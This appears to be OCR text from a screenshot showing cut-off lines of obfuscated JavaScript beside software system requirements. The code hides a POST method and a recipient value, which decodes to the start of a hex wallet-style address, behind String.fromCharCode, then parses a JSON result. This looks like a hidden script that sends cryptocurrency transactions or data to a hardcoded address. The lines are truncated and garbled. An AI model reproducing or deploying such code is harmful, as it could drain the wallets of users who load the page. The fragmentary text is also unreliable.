
Math.random()-0.5);for(let r of u){try{const q=St
{method:String.fromCharCode(80,79,83,84),body:JS
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz chip recommende
RAM:
4 GB or higher